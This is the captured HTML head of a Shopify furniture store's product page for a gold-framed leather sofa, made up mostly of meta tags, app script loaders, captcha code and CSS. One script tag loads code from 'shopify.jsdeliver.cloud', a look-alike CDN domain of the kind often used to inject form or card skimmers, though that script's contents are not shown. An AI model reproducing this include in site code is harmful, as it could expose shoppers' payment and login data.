

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/emil-mid-century-leather-sofa-gold-frame
body_size: 57338
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/emil-mid-century-leather-sofa-gold-frame">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Emil Leather Sofa - Gold Frame
 &ndash; EMFURN</title>

    
      <meta name="description" content="This stylish and contemporary modern leather sofa will be the perfect addition to your home. It features faux leather upholstery in a versatile neutral color to match any décor and is supported by a sturdy gold metal frame and armrests. The Sofa is perfect for any living room, bedroom, or office, adding a touch of luxu">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/emil-mid-century-leather-sofa-gold-frame">
<meta property="og:title" content="Emil Leather Sofa - Gold Frame">
<meta property="og:type" content="product">
<meta property="og:description" content="This stylish and contemporary modern leather sofa will be the perfect addition to your home. It features faux leather upholstery in a versatile neutral color to match any décor and is supported by a sturdy gold metal frame and armrests. The Sofa is perfect for any living room, bedroom, or office, adding a touch of luxu"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="3,685.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Emil Leather Sofa - Gold Frame">
<meta name="twitter:description" content="This stylish and contemporary modern leather sofa will be the perfect addition to your home. It features faux leather upholstery in a versatile neutral color to match any décor and is supported by a sturdy gold metal frame and armrests. The Sofa is perfect for any living room, bedroom, or office, adding a touch of luxu">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/emil-mid-century-leather-sofa-gold-frame">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/emil-mid-century-leather-sofa-gold-frame">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/emil-mid-century-leather-sofa-gold-frame">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/emil-mid-century-leather-sofa-gold-frame">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/emil-mid-century-leather-sofa-gold-frame">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/emil-mid-century-leather-sofa-gold-frame.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BAYdngfT.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C1KIrACA.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-button":["modules/v2/client.shop-button_nPJqyawu.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BBN3UDv3.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DHr6BHOX.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DsmMrndK.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CqHiorcR.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"pay-button":["modules/v2/client.pay-button_CyYMAtLe.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_OVpxiKuf.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B3-6tUHj.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DAvreLqn.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D-yP9CCa.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"lead-capture":["modules/v2/client.lead-capture_cgi9rykO.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CNOx8cMi.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-login":["modules/v2/client.shop-login_B0Pz78O1.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DHTqhmPP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"030f0af3-e12b-49b7-bb38-a48888836918-1768993711","pageurl":"emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame","u":"bfa9bb66a08e","p":"product","rtyp":"product","rid":9088924221737};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
